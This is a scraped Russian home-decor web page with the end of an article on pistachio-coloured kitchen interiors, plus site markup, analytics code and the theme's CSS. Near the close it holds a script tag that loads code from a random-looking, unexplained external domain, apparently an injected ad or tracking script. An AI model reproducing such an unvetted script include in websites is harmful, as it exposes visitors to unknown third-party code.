<p><img decoding="async" src="https://ciscoexpo.ru/wp-content/uploads/2018/04/e076a6f193f3d9d45c346ef781348bb4.jpg" /></p>
<ul>
<li>Фартук<br />
Оформление фартука напрямую зависит от используемого в интерьере стиля кухни, поэтому нужно правильно подбирать материал для стены рабочей зоны. Хорошим тоном считается использование материала, по цвету приближенного к окраске стен.</li>
<li>Посуда, аксессуары и техника<br />
Завершить общий стиль фисташковой кухни помогут правильно подобранные бытовые приборы, шторы, текстиль, красочная посуда. В фисташковых оттенках можно на сегодня приобрести любую посуду, начиная от кружек и заканчивая сервизом. Шторы лучше всего выбирать контрастные – чем темнее кухня, тем светлее должен быть их оттенок. Фисташковой может быть и бытовая техника – миксеры, чайники, тостеры, микроволновые печи.</li>
</ul>
<blockquote><p>Фисташковая кухня многим нравится с первого взгляда. Нежные оттенки внушают спокойствие и оптимизм, избавляют от суеты и позволяют себе комфортно чувствовать в любое время дня. На кухне в фисташковых оттенках приятно не только заниматься приготовлением блюд, но и принимать гостей.</p></blockquote>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/5OYVeU2FuFY?feature=oembed" width="1333" height="1000" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<!--<a href="http://decorstars.ru/" class="backlink" rel="nofollow">Источник</a>--></p>
<div class="fpm_end"></div>

				
				<div class="share">
				<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
				<script src="//yastatic.net/share2/share.js"></script>
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,telegram" data-counter=""></div>
				</div>
				
<div id="comments" class="comment-respond">


<ol>
</ol>

<h4 class="for_h4_comm">Добавить комментарий</h4>



<div class="respond" id="respond">

<div class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="https://ciscoexpo.ru/stati/kuxni-fistashkovogo-cveta-dizajn-interera-idei-foto#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

<form action="https://ciscoexpo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<div class="fields">
<input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" />
<input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" />
</div>
<textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea>
<input name="submit" type="submit" id="submit" class="submit" value="Отправить" />
<input type='hidden' name='comment_post_ID' value='26968' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>

</div>

</div>					
			</content>

﻿			<aside>
				<div class="flat_side"></div>				
				<h4 class="for_h4">Новое на сайте</h4>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/pokupka-kvartiry-v-novostrojke-vazhnye-aspekty-i-sovety"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/12/a91a35814808131598e72be25a54787a1868568e.jpg" alt="Покупка квартиры в новостройке: Важные аспекты и советы" /></a>
						<a href="https://ciscoexpo.ru/stati/pokupka-kvartiry-v-novostrojke-vazhnye-aspekty-i-sovety">Покупка квартиры в новостройке: Важные аспекты и советы</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/stroitelnye-lyulki-osobennosti-vidy-i-preimushhestva"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/09/zlp-630-1-1-768x768-2.jpg" alt="Строительные люльки: особенности, виды и преимущества" /></a>
						<a href="https://ciscoexpo.ru/stati/stroitelnye-lyulki-osobennosti-vidy-i-preimushhestva">Строительные люльки: особенности, виды и преимущества</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/stroitelstvo-doma-ot-mechty-do-realnosti"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/09/62debdc538b35.jpeg" alt="Строительство дома: от мечты до реальности" /></a>
						<a href="https://ciscoexpo.ru/stati/stroitelstvo-doma-ot-mechty-do-realnosti">Строительство дома: от мечты до реальности</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/ustanovka-brizera-pri-remonte-optimalnye-etapy-dlya-montazha-sistemy-ventilyacii-v-kvartire"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/08/1.webp" alt="Установка бризера при ремонте: оптимальные этапы для монтажа системы вентиляции в квартире" /></a>
						<a href="https://ciscoexpo.ru/stati/ustanovka-brizera-pri-remonte-optimalnye-etapy-dlya-montazha-sistemy-ventilyacii-v-kvartire">Установка бризера при ремонте: оптимальные этапы для монтажа системы вентиляции в квартире</a>
					</div>
					<div class="clear"></div>
				
				<h4 class="for_h4">Популярные статьи</h4>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-10-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/10/dizain-spalnya-15-kv-metrov5-600x450-1-e1626939442654.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="dizain-spalnya-15-kv-metrov5-600x450-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-10-kv-m-foto">Интерьер маленькой спальни 10 кв м – реальные фото дизайна</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/realnyj-dizajn-spalni-12-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/1405930829_3-h-komnatnaya-14-1-e1626939928273.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1405930829_3-h-komnatnaya-14-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/realnyj-dizajn-spalni-12-kv-m-foto">Дизайн спальни 12 кв. м в современном стиле &#8212; реальные фото интерьеров</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/gostinaya-spalnya-18-kvadratov-dizajn-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/6-1-768x576-1-e1626940068979.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="6-1-768x576-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/gostinaya-spalnya-18-kvadratov-dizajn-foto">Гостиная спальня 18 квадратов &#8212; фото дизайна интерьеров</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-14-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/1323314471-768x576-1-e1626940226106.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1323314471-768x576-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-14-kv-m-foto">Интерьер спальни 14 кв м &#8212; фото и идеи оформления дизайна</a>
					</div>
					<div class="clear"></div>
								<div class="clear"></div>
				
				<div class="flat_side_1"></div>
				
			</aside>
		</main>

		<footer>
			<div class="container">
				<div class="footer-col">
					<strong>© Copyright 2015-2026</strong>
					<a href="https://ciscoexpo.ru">ciscoexpo.ru</a>
					<br/>
					Все о дизайне и интерьере квартиры, советы по даче и огороду					
				</div>
				<div class="footer-col">
					<div class="copyright">
						<strong>Авторское право</strong>. При любом использовании материалов сайта, прямая активная гиперссылка на <a href="https://ciscoexpo.ru">ciscoexpo.ru</a> обязательна.
					</div>
				</div>
				<div class="footer-col">
					<a href="/contacts">Контактная информация</a><br />
					<a href="/sitemap">Карта сайта</a><br />					
				</div>
			</div>
		</footer>
		
<script>
( function () {

                var loadedTLAnalytics = false,                    

                    timerId;

if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadTLAnalytics();
                } else {
                window.addEventListener( 'scroll', loadTLAnalytics, {passive: true} );
                window.addEventListener( 'touchstart', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'mouseenter', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'click', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'DOMContentLoaded', loadFallback, {passive: true} );
		}

                function loadFallback() {
                    timerId = setTimeout( loadTLAnalytics, 5000 );
                }

                function loadTLAnalytics( e ) {
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }

                    if ( loadedTLAnalytics ) {
                        return;
                    }

                    setTimeout(
                        function () {


var metricaId = 46066014;(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(metricaId, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, triggerEvent:true }); console.log("ym start");},
                        100
                    );
                    loadedTLAnalytics = true;
                    clearTimeout( timerId );
                    window.removeEventListener( 'scroll', loadTLAnalytics, {passive: true}  );
                    window.removeEventListener( 'touchstart', loadTLAnalytics, {passive: true}  );
                    document.removeEventListener( 'mouseenter', loadTLAnalytics );
                    document.removeEventListener( 'click', loadTLAnalytics );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()
</script>

<script type='text/javascript' src='https://ciscoexpo.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script async src="https://myqtfjndnj.com/1602/7c9415b06d265789aca934aa3185be638afcdc7f.js"></script>
	</body>

</html>
<!--63 запросов. скорость: 0,513-->

--- FILE ---
content_type: text/css
request_url: https://ciscoexpo.ru/wp-content/themes/cisco2col/style.css
body_size: 4076
content:
/*
Theme Name: cisco2col
Theme URI: http://ciscoexpo.ru/
Author: ciscoexpo
Author URI: http://ciscoexpo.ru/
Description: Theme cisco2col
Version: 2.0
*/

/* pt-sans-regular - latin_cyrillic-ext_cyrillic */
@font-face {
	font-family: 'PT Sans';
	font-style: normal;
	font-weight: 400;
	src: local(''),
	url('fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
	url('fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
	font-display: swap;
}

/* pt-sans-700 - latin_cyrillic-ext_cyrillic */
	@font-face {
	font-family: 'PT Sans';
	font-style: normal;
	font-weight: 700;
	src: local(''),
	url('fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
	url('fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
	font-display: swap;
}

/* Basic */

#* {
	margin: 0;
	padding: 0;
}

html,
body {
	#height: 100%;
}

body {
	min-height: 100%;
	width: 100%;
	margin: 0;
	padding: 0;
	font-family: 'PT Sans', sans-serif;
}

/* Header */

header {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	background: url(img/header-bg-1.jpg) repeat-x;
}

.head {
	background: url(img/header-bg.jpg) center top no-repeat;
	max-width: 1270px !important;
	height:237px;
}

.container {
	margin: auto;
	max-width: 1020px;
	padding: 0 1%;
	display: table;
	width: 98%;
}

/* Menu */

menu {
	min-height: 45px;
	width: 100%;
	margin: 0 auto;
	padding: 0;
	text-align: center;
	background: #f1eadf;
	border-bottom: 1px solid #e9e1d4;
	border-top: 1px solid #f1eadf;
}

.menu {
	text-align: center;
	padding: 10px 0;
}

.menu > ul {
	max-width: 1020px;
	padding: 0;
	margin: 0;
}

.menu > ul > li {
	display: inline;
	padding: 0 3.0%;
	margin: 0;
	position: relative;
}

.menu > ul > li:first-child {
	display: inline;
	#margin: 0 0 0 2%;
}

.menu > ul > li:last-child {
	display: inline;
	#margin: 0 2% 0 0;
}

.menu > ul > li > a {
	color: #8c5d25;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: bold;
}

.menu > ul > li > a:hover {
	text-decoration: none;
}

.menu .sub-menu {
    position: absolute;
    display: none;
    top: 20px;
    left: 10%;
    background: #f1eadf;
    z-index: 200;
    -webkit-border-bottom-right-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-bottomright: 5px;
    -moz-border-radius-bottomleft: 5px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
	text-align: left;
    width: 150px;
	padding: 10px;
	#border:1px solid red;
}

.menu .sub-menu li {
    padding: 5px 15px !important;
    display: block;
}

.menu .sub-menu li a {
    text-decoration: none;
	color: #8c5d25;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	text-decoration: underline;
}

.menu .sub-menu li a:hover {
	text-decoration: none;
}

.home {
	display: block;
	width: 16px;
	height: 12px;
	background: url(img/icons.png) no-repeat;
	background-size: 19px;
	position: absolute;
	top: 4px;
	left: 0;
}

.search {
	display: block;
	width: 16px;
	height: 16px;
	background: url(img/icons.png) no-repeat 0px -11px;
	background-size: 17px;
	position: absolute;
	top: 4px;
	right: 2px;
}

/* TOC */

#toc_container {
	background: #fff;
	border: 1px solid #E8E8E8;
	padding: 2% 0;
	margin-bottom: 15px;
	width: 100% !important;
	display: table;
	font-size: 15px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	line-height: 135%;
}

#toc_container ul,
#toc_container li {
	margin: 0;
	padding: 0
}

#toc_container li{
	margin: 0;
	padding: 0;
	background: none;
	list-style: none;
}

#toc_container ul ul {
	margin-left: 20px;
}

#toc_container .toc_title {
	text-align: center;
	font-weight: 700;
	margin: 0;
	padding: 0 10px;
	text-transform: uppercase;
	font-size: 14px;
}

#toc_container .toc_toggle {
	font-weight: 400;
	font-size: 90%
}

#toc_container p.toc_title+ul.toc_list {
	margin-top: 10px;
	padding: 0 2%;
}

/* Main */

main {
	display: table;
	width: 100%;
	max-width: 1020px;
	margin: 0 auto;
	position: relative;
	height: 100%;
}

/* Content */

content {
	display: table-cell;
	margin-right: 320px;
	float: left;
	padding: 0 1%;
	#min-height: 873px;
	min-height: 940px;
	#width: 50%;
}
content a {
	color: #F3AC00;
}

content a:hover{
	text-decoration: none;
}

content > ul {
	padding: 0;
	margin: 0;
}

content > ul > li, content > li {
	display: block;
	padding: 0 0 0 20px;
	margin: 0 0 10px 15px;
	font-size: 15px;
	color: #000;
	line-height: 130%;
	background: url(img/for_li.png) left 5px no-repeat;
}

content > ol {
	counter-reset: item;
}

content > ol li {
	display: block;
	margin: 10px 0 10px -5px;
	font-size: 15px;
}

content > ol li:before {
	content: counter(item) ". ";
	counter-increment: item;
	font-weight: bold;
	position: absolute;
	margin: 0 0 0 -20px;
	color: #F3AC00;
}

content img {
	max-width:95%;
	#width:95%;
	height:95%;
	display:block;
	margin:auto;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

content h1 {
	font-size: 26px;
	margin: 0 0 15px 0;
}

content h1 a{
	font-size:17px;
}

p {
	color: #292929;
	font-size:15px;
	line-height: 130%;
	padding: 0;
	margin: 0 0 10px 0;
}

h1, h2, h3, h4 {
	font-weight: normal;
	margin: 15px 0;
	line-height: 30px;
}

h2 {
	font-size:24px;
}

h3 {
	font-size:22px;
}

h4 {
	font-size:20px;
}

.for_h4 {
	color: #292929;
	font-size: 14px;
	font-weight: 700;
	text-align: center !important;
	text-transform: uppercase;
	margin: 20px 0;
	line-height: normal !important;
}

.for_h4_comm {
	color: #292929;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 20px 0;
}

.breadcrumbs {
	margin: 20px 0 15px 0;
	color: #999;
	font-size: 14px;
}

.breadcrumbs span {
	padding: 0 10px;
	color: #ddd;
}

.fancybox img {
	cursor: zoom-in;
}

.anonce {
	border-bottom: 1px solid #E8E8E8;
	padding-bottom: 20px;
	margin-bottom: 20px;
	position: relative;
	min-height: 150px;
}

.anonce img {
	float: left;
	margin: 5px 15px 0 0;
	max-width: 165px !important;
	min-width: 130px !important;
	#width: 30% !important;
	width: 165px;
	height: 130px;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.anonce img:hover {
	opacity:0.9;
}

.anonce p {
	padding: 0;
	margin: 10px 0;
}

.anonce_title {
	font-size: 18px;
	font-weight: 700;
}

.anonce_date {
	font-size: 14px;
	color: #cbbca8;
	background: url(img/date.png) no-repeat left center;
	float: left;
	padding: 0px 15px 1px 25px;
	text-transform: capitalize;
}

.anonce_comm {
	font-size: 14px;
	color: #cbbca8;
	background: url(img/comm.png) no-repeat left center;
	float: left;
	padding: 0px 15px 2px 25px;
}

.anonce_comm a {
	color: #cbbca8 !important;
}

.anonce_cat {
	font-size: 14px;
	color: #cbbca8;
	background: url(img/cat.png) no-repeat left center;
	float: left;
	padding: 0px 15px 2px 25px;
}

.anonce_cat a {
	color: #cbbca8 !important;
}

a.photos {
	color: #000 !important;
	padding: 5px 15px;
	background-color: #fff;
	text-decoration:none;
	border-radius: 3px;
	font-size: 12px;
	#box-shadow: 1px 1px 1px #bbb;
	position: absolute;
	top: 15px;
	left: 10px;
}

a.photos:hover {
	color: #fff !important;
	background-color: #F3AC00 !important;
}

.info {
	padding-bottom:10px;
	font-size: 14px;
	color: #cbbca8;
}

.wp-pagenavi {
	text-align: center;
}

.share {
	text-align: center;
	padding: 10px 0 0 0;
}

.comment {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #292929;
	line-height: 130%;
	padding: 20px 0;
	border-bottom: 1px solid #E8E8E8;
	display: table;
	width: 100%;
}

.comment2 {
	display: table-cell;
	padding: 0;
	margin: 0;
}

.comment-avatar {
	display: table-cell;
	vertical-align: top;
	width: 65px;
}

.comment-avatar img {
    float: left;
	border: 0;
	width: 50px;
	height: 50px;
	margin: 0 15px 0 0;
	box-shadow: none;
}

.comment-meta {
	margin: 0 0 7px 0;
}

.comment-date {
	color: #999;
	font-size: 13px;
	padding-left: 3px;
}

.comment-author {
	font-weight: bold;
	font-size: 16px;
}

.comment-approved {
	display: inline;
	color: #999;
	font-style: italic;
	margin-left: 7px;
	font-size: 14px;
}

.comment-reply {
	#margin: 0 0 0 65px;
}

.comment-respond {
	width: auto;
	margin: 0 0 30px;
	font-size: 15px;
	line-height: 1.3;
}

.comment-respond li {
	list-style: none;
}

.comment-respond ol {
	margin: 0;
	padding: 0;
}

.cancel-comment-reply {
	margin: 20px 0;
}

content table {
	border-collapse: collapse;
	margin: 0 0 10px 0;
}

content td {
	border: 1px solid #eee;
	padding: 5px;
}

content .fields::after {
	display: inline-block;
	content: '';
	width: 100%;
	height: 0;
	visibility: hidden;
	overflow: hidden;
}

content .fields {
	display: block;
	text-align: justify;
	line-height: 0;
	font-size: 1px;
}

content .fields input[type="text"] {
	display: inline-block;
	width: 49%;
}

content input[type="text"], content input[type="email"], content textarea {
	#display: block;
	box-sizing: border-box;
	width: auto;
	height: auto;
	padding: 8px 15px;
	margin: 0 0 15px;
	border: 1px solid #E8E8E8;
	font-weight: 400;
	font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	line-height: 20px;
	color: #292929;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

content input[type="text"]:focus, content input[type="email"]:focus, content textarea:focus {
	border: 1px solid #ccc;
}

content textarea {
	overflow: auto;
	width: 100%;
	height: 120px;
}

content input[type="submit"] {
	display: inline-block;
	padding: 10px 20px;
	border: 0;
	border-radius: 5px;
	background: #F3AC00;
	text-align: center;
	font-size: 13px;
	font-weight: bold;
	font-family: 'PT Sans', sans-serif;
	color: #fff;
	cursor: pointer;
	#border: 1px solid #DB9C05;
	text-shadow: 1px 1px 2px #777;
	text-transform:uppercase;
}

content input[type="submit"]:hover {
	opacity: 0.9;
}

#s {
	width: 100%;
	min-width: 300px;
}

.spoiler-form button {
	padding: 8px;
	border: none;
	margin: 16px 0 0 -25px;
	cursor: pointer;
	background: url(img/icons.png) no-repeat 0px -11px;
	background-size: 17px;
	width: 25px;
	height: 20px;
}

.spoiler-form button:hover {
	opacity: 0.8;
}

/* Aside */

aside {
	display: table-cell;
	position: absolute;
	top: 0;
	right: 0;
	width: 320px;
	#height: 100%;
	overflow: hidden;
}

aside ul {
	height: 98%;
	list-style: none;
	padding: 0;
	margin: 0;
	#border: 1px solid #d500ff;
}

aside li {
	display: table;
	#height: 33%;
	height: 100%;
	position: relative;
    #margin: 0 auto;
	#border: 1px solid #0039ff;
}

aside li div {
	display: table;
	height: 96%;
	width: 300px;
	margin-top: 5px;
	#border: 1px solid #000;
}

.stickyDa {
  height: 1000px !important;
}

.sticky {
  position: fixed;
  z-index: 101;
}

.stop {
  position: relative;
  z-index: 101;
}

.anonce_side {
	padding: 0 10px 20px 5px;
	min-height: 85px;
}

.anonce_side a {
	color: #F3AC00;
}

.anonce_side a:hover {
	text-decoration: none;
}

.anonce_side img {
	float: left;
	margin-right: 10px;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	width: 75px;
	height: 75px;
}

.anonce_side img:hover {
	opacity:0.9;
}

/* Footer */

footer {
	min-height: 20px;
	width: 100%;
	clear: both;
	margin: 20px auto 0;
	padding: 30px 0;
	background: #F1EADF;
	color: #8c5d25;
	border-top: 1px solid #e9e1d4;
	border-bottom: 1px solid #f1eadf;
	font-size: 15px;
}

footer a {
	color: #F3AC00;
}

footer a:hover {
	text-decoration: none;
}

.footer-col {
	width: 33.33%;
	float: left;
	text-align: center;
}

.footer-col:first-child {
	text-align: left;
	float: left;
}

.footer-col:last-child {
	text-align: right;
	float: right;
}

/* Slider */

.slider {
	max-width: 630px;
	overflow: hidden;
	position: relative;
	margin-left: auto;
	margin-right: auto;
	margin-top: -10px;
}

.box-top {
	max-width: 568px;
	overflow: hidden;
	position: relative;
	margin-left: auto;
	margin-right: auto;
}

.box-top ul li {
	padding: 0 14px 0 0;
	display: inline-block;
	float: left;
}

.slider .box-top img {
	max-width: 165px;
	max-height: 130px;
	width: 165px;
	height: 130px;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.slider .box-top img:hover {
	cursor: zoom-in;
	opacity:0.9;
}

.box-left {
	position: absolute;
	top: 55px;
	z-index: 200;
}

.box-left a {
	width: 20px;
	height: 64px;
	overflow: hidden;
	background: url(img/toleft.png) no-repeat 0 0;
	display: block;
	cursor: pointer;
}

.box-top ul {
	list-style: none;
	padding: 0;
}

.box-right {
	position: absolute;
	bottom: 38px;
	right: 0;
	z-index: 200;
}

.box-right a {
	width: 20px;
	height: 64px;
	overflow: hidden;
	background: url(img/toright.png) no-repeat 0 0;
	display: block;
	float: right;
	cursor: pointer;
}

/* MyCSS */

.previous_image_link {
	float:left;
	margin-bottom: 15px;
}

.next_image_link {
	float:right;
	margin-bottom: 15px;
}

.attachment img {
	max-width:670px;
	margin-bottom:10px;
}

.entry-attachment {
	text-align:center;
}

#gallery-1 {
	margin:auto;
	max-width: 650px;
}
#gallery-1 .gallery-item {
	float: left;
	margin:0px;
	text-align:center;
	width:16%;
	padding: 0 1.9%;
}

#gallery-1 img {
	width: 95% !important;
	height: 95% !important;
	max-width: 120px!important;
}

#gallery-1 .gallery-caption {
	margin-left:0;
}

iframe {
	text-align:center;
	max-width:680px;
	width:100%;
	#height:80%;
	display:block;
	margin-left:auto;
	margin-right:auto;
}

.clear {
	width:0;
	height:0;
	clear:both;
}

blockquote {
	border-left: 6px solid #92be6e;
	border-top: 1px solid #E8E8E8;
	border-right: 1px solid #E8E8E8;
	border-bottom: 1px solid #E8E8E8;
	padding: 15px 15px 5px 15px;
	margin: 3%;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.attachment-large {
	max-width: 650px;
	height: 100%;
}

.aligncenter {
	margin-left:auto;
	margin-right:auto;
	width:95%!important;
	height:95%!important;
	max-width:450px;
}

.alignnone {
	margin-left:auto;
	margin-right:auto;
	width:100%!important;
	height:100%!important;
	max-width:610px;
}

img.alignright {
	float:right;
	margin:0 0 10px 15px;
}

img.alignleft {
	float:left;
	margin:0 10px 10px 0;
}

img.aligncenter {
	display:block;
	margin-bottom:10px;
}

.alignright {
	text-align:right;
}

.wp-caption {
	text-align:center;
	background-color:#fff;
	padding-top:4px;
	margin-top:10px;
	margin-bottom:10px;
	-webkit-border-radius:3px;
	font-size:14px;
	color: #a47d4f;
}

.wp-caption-text {
	background-color:#fff;
	margin-top:-5px;
	font-size:14px;
	color:#a47d4f;
}

.nav-links {
	text-align: center;
	clear: both;
}

.nav-links a, .nav-links span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.nav-links a:hover, .nav-links span.current {
	border-color: #000;
}

.nav-links span.current {
	font-weight: bold;
}

.zen {
	margin:20px 0;
	border:1px solid #F3AC00;
	border-radius: 5px;
	padding: 20px;
}

.zen img {
	border:none;
	box-shadow:none;
	width:140px;
	height:100%;
}

.zen a {
	color:#1E88E5;
}

#gr-widget .head {
	background:none !important;
	
}

.spinner {
	text-align: center;
	text-indent: 0;
	overflow: visible;
	background: #fefefe url('img/loading.gif') center top 40% no-repeat;
	min-height: 50px;
	margin: 0 0 10px 0;
}

/* Media */

@media (max-width: 359px) {
	
	.flat__4_out.show.bottom {
		display: none !important;
	}

	.yandex_ads {
		display: none !important;
	}

}

/* Media */

@media (max-width: 423px) {

	.head {
		background: url(img/header-bg-mob.jpg) center top no-repeat;
	}
	
	.box-top ul li {
		padding: 0 0 10px 0 !important;
		display: block !important;
		float: none !important;
	}

}

@media (max-width: 767px) {

	content {
		display: inline-block;
		margin: 0;
		width: 98%;
	}
	
	aside {
		width: 98%;
		display: inline-block;
		position: relative;
	}
	
	aside ul {
		display:none;
	}
	
	main {
		display: inline-block;
		position: relative;
	}
	
	.head {
		background-size: cover;
		height: 150px;
	}
	
	.footer-col {
		float: none;
		width: 100%;
		text-align: center;
	}
	
	.footer-col:first-child {
		float: none;
		width: 100%;
		text-align: center;
		margin-bottom: 20px;
	}
	
	.footer-col:last-child {
		float: none;
		width: 100%;
		text-align: center;
		margin-top: 20px;
	}
	
	.comment-respond .fields input[type="text"] {
		width: 100%;
	}
	
	.stickyDa {
		height: 100% !important;
	}
	
	aside li {
		margin: auto;
	}
	
	blockquote {
		margin: 3% 1%;
	}
	
	.aligncenter {
		max-width:400px;
	}
	
	content > ul > li, content > li {
		margin: 0 0 10px 1%;
	}
	
	#s {
		width: 100%;
	    min-width: auto;	
	}

}

@-moz-document url-prefix() {
	/* Стили для firefox */
	.spoiler-form {
		margin-bottom: 0px !important;
	}
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
   /* стили только для IE10 IE11 */
	.spoiler-form {
		margin-bottom: 0px !important;
	}
	
	.menu > ul > li {
		padding: 0 2.8%;
	}
}
